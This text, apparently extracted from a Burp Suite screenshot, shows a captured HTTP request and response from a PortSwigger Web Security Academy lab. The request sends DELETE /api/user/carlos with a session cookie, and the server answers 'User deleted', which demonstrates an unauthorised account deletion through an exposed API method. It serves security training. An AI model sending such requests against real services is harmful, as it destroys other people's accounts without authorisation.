 Request
Pretty Raw Hex
\n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0ad8006a0490107880663fec00f000b2.web-security-academy.net
3 Cookie: session=uAwjsdyKZusHm4mucA7R84sKRsWBNJKm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad8006a0490107880663fec00f000b2.web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 26
11 Origin: https://0ad8006a0490107880663fec00f000b2.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {"email":"test@test.test"}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}